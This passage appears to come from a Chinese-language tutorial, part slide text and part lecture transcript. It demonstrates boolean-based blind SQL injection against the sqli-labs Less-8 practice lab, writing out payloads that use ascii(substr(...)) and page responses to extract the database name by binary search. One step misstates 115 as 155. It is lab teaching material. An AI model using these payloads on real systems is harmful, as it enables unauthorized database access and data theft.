 由此，利用二分法，通过页面的真假判断数字的大小，推断出对
应的字母，进一步拼凑出所有字符串，从而得出想要获得的信息
?id=1' and ascii(substr((select database()),1,1))>100--+
192.168.74.226/sqlilabs/Less-8/?id=1' and ascii(substr((select database()),1,1))>100--+
Welcome Dhakkan
You are in...........
?id=1' and ascii(substr((select database()),1,1))>115--+
192.168.74.226/sqlilabs/Less-8/?id=1' and ascii(substr((select database()),1,1))>115--+
利用二分法，一步步判断，当结果
>114时页面仍为真，而>115时页面为
假，则结果应为=115
Welcome Dhakkan
?id=1' and ascii(substr((select database()),1,1))=115--+
192.168.74.226/sqlilabs/Less-8/?id=1' and ascii(substr((select database()),1,1))=115--+
155对应数字为s，
即判断查询结果的第一个字母为s；
接着通过更改参数判断第二个字母，
Welcome Dhakkan
You are in...........
?id=1' and ascii(substr((select database()),2,1))>100--+
那我这儿呢这个其实你们把后面的可以自己整个完整的这个盲注的